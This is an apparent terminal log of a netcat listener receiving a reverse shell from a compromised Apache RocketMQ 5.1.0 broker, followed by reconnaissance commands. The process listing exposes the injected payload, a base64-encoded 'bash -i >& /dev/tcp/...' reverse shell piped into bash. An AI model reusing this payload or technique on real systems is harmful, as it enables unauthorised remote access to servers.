 bob@pb:~$ nc -lkvvp 12345
Listening on 0.0.0.0 12345
Connection received on 192.168.172.2 21152
{"code":105,"extFields":{"topic":"TBW102"},"flag":0,"language":"JAVA","opaque":1,"serializeTypeCurrentRPC":"JSON","version":433}
id
Connection received on 192.168.175.137 53720
bash: no job control in this shell
[rocketmq@46f3e93f2e92 bin]$
[rocketmq@46f3e93f2e92 bin]$ id
uid=3000(rocketmq) gid=3000(rocketmq) groups=3000(rocketmq)
[rocketmq@46f3e93f2e92 bin]$ pwd
pwd
/home/rocketmq/rocketmq-5.1.0/bin
[rocketmq@46f3e93f2e92 bin]$ whoami
whoami
rocketmq
[rocketmq@46f3e93f2e92 bin]$ ipconfig
ipconfig
bash: ipconfig: command not found
[rocketmq@46f3e93f2e92 bin]$ ifconfig
ifconfig
bash: ifconfig: command not found
[rocketmq@46f3e93f2e92 bin]$ ip addr
ip addr
bash: ip: command not found
[rocketmq@46f3e93f2e92 bin]$ ps
ps
    PID TTY          TIME CMD
      1 ?        00:00:00 sh
      7 ?        00:00:00 sh
     28 ?        00:01:55 java
    186 ?        00:00:00 sh
    188 ?        00:00:00 sh
    192 ?        00:00:00 bash
    199 ?        00:00:00 bash
    211 ?        00:00:00 ps
[rocketmq@46f3e93f2e92 bin]$ ps -ef
ps -ef
UID          PID    PPID  C STIME TTY          TIME CMD
rocketmq       1       0  0 02:42 ?        00:00:00 sh mqbroker -c /etc/rocketmq/broker.conf
rocketmq       7       1  0 02:42 ?        00:00:00 sh /home/rocketmq/rocketmq-5.1.0/bin/runbroker.sh -Drmq.logback.configurationFile=/home/rocketmq/rocketmq-5.1.0/conf/rmq.broker.logback.xml org.apache.rocketmq.broker.BrokerStartup -c /e
tc/rocketmq/broker.conf
rocketmq      28       7 12 02:42 ?        00:01:55 /usr/lib/jvm/java-1.8.0-openjdk-1.8.0.372.b07-1.el7_9.x86_64/bin/java -server -Xms3991M -Xmx3991M -Xmn800M -XX:+UseG1GC -XX:G1HeapRegionSize=16m -XX:G1ReservePercent=25 -XX:InitiatingHea
pOccupancyPercent=30 -XX:SoftRefLRUPolicyMSPerMB=0 -XX:SurvivorRatio=8 -verbose:gc -Xloggc:/dev/shm/mq_gc_%p.log -XX:+PrintGCDetails -XX:+PrintGCDateStamps -XX:+PrintGCApplicationStoppedTime -XX:+PrintAdaptiveSizePolicy -XX:+UseGCLogFileR
otation -XX:NumberOfGCLogFiles=5 -XX:GCLogFileSize=30m -XX:-OmitStackTraceInFastThrow -XX:+AlwaysPreTouch -XX:MaxDirectMemorySize=3991M -XX:-UseLargePages -XX:-UseBiasedLocking -Djava.ext.dirs=/usr/lib/jvm/java-1.8.0-openjdk-1.8.0.372.b07
-1.el7_9.x86_64/jre/lib/ext:/home/rocketmq/rocketmq-5.1.0/bin/../lib -cp .:/home/rocketmq/rocketmq-5.1.0/bin/../conf: -Drmq.logback.configurationFile=/home/rocketmq/rocketmq-5.1.0/conf/rmq.broker.logback.xml org.apache.rocketmq.broker.Bro
kerStartup -c /etc/rocketmq/broker.conf
rocketmq     186      28  0 02:57 ?        00:00:00 sh -c $@|sh . echo echo "YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE3NS4xLzEyMzQ1IDA+JjE="|base64 -d|bash -i;/bin/startfsrv.sh -c /etc/rocketmq/broker.conf -n rmqnamesrv:9876
rocketmq     188     186  0 02:57 ?        00:00:00 sh
rocketmq     192     188  0 02:57 ?        00:00:00 bash -i
rocketmq     199     192  0 02:57 ?        00:00:00 bash -i
rocketmq     212     199  0 02:58 ?        00:00:00 ps -ef
[rocketmq@46f3e93f2e92 bin]$